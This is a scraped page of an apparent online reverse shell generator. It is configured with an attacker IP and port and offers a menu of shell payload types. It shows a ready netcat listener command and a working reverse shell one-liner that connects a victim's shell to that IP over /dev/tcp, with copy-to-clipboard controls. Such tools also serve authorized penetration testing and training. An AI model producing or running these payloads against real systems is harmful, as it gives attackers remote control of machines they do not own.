 Theme Dark
Reverse Shell Generator
IP & Port
IP 192.168.141.152 Port 9000 +1
Listener Advanced
🚀 nc -lvnp 9000
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
Bash -i
Bash 196
Bash read line
Bash 5
Bash udp
nc mkfifo
nc -e
nc.exe -e
BusyBox nc -e
nc -c
ncat -e
🚀 sh -i >& /dev/tcp/192.168.141.152/9000 0>&1
Shell sh Encoding None
Copy to clipboard
Raw Copy